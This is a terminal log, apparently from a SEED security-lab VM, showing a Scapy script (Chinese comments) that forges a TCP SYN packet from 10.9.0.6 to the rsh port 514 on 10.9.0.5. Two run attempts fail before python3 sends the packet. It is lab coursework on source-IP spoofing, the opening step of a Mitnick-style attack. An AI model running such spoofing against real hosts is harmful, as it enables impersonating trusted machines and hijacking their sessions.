 root@VM:/# #attacker
root@VM:/# cd /volumes/
root@VM:/volumes# ll
total 4
-rw-rw-r-- 1 seed seed 331 Apr 18 08:00 1.py
root@VM:/volumes# cat 1.py
from scapy.all import *

def spoof_syn_packet():
    # 构造TCP数据包
    tcp = TCP(sport=1023, dport=514)
    tcp.flags = "S"
    # 构造IP数据包
    ip = IP(src="10.9.0.6", dst="10.9.0.5")
    # 组合IP和TCP数据包
    p = ip / tcp
    # 发送数据包
    send(p)

if __name__ == "__main__":
    spoof_syn_packet()
root@VM:/volumes# ./ 1.py
bash: ./: Is a directory
root@VM:/volumes# . 1.py
bash: from: command not found
bash: ./1.py: line 3: syntax error near unexpected token `('
bash: ./1.py: line 3: `def spoof_syn_packet():'
root@VM:/volumes# python3 1.py
.
Sent 1 packets.
root@VM:/volumes#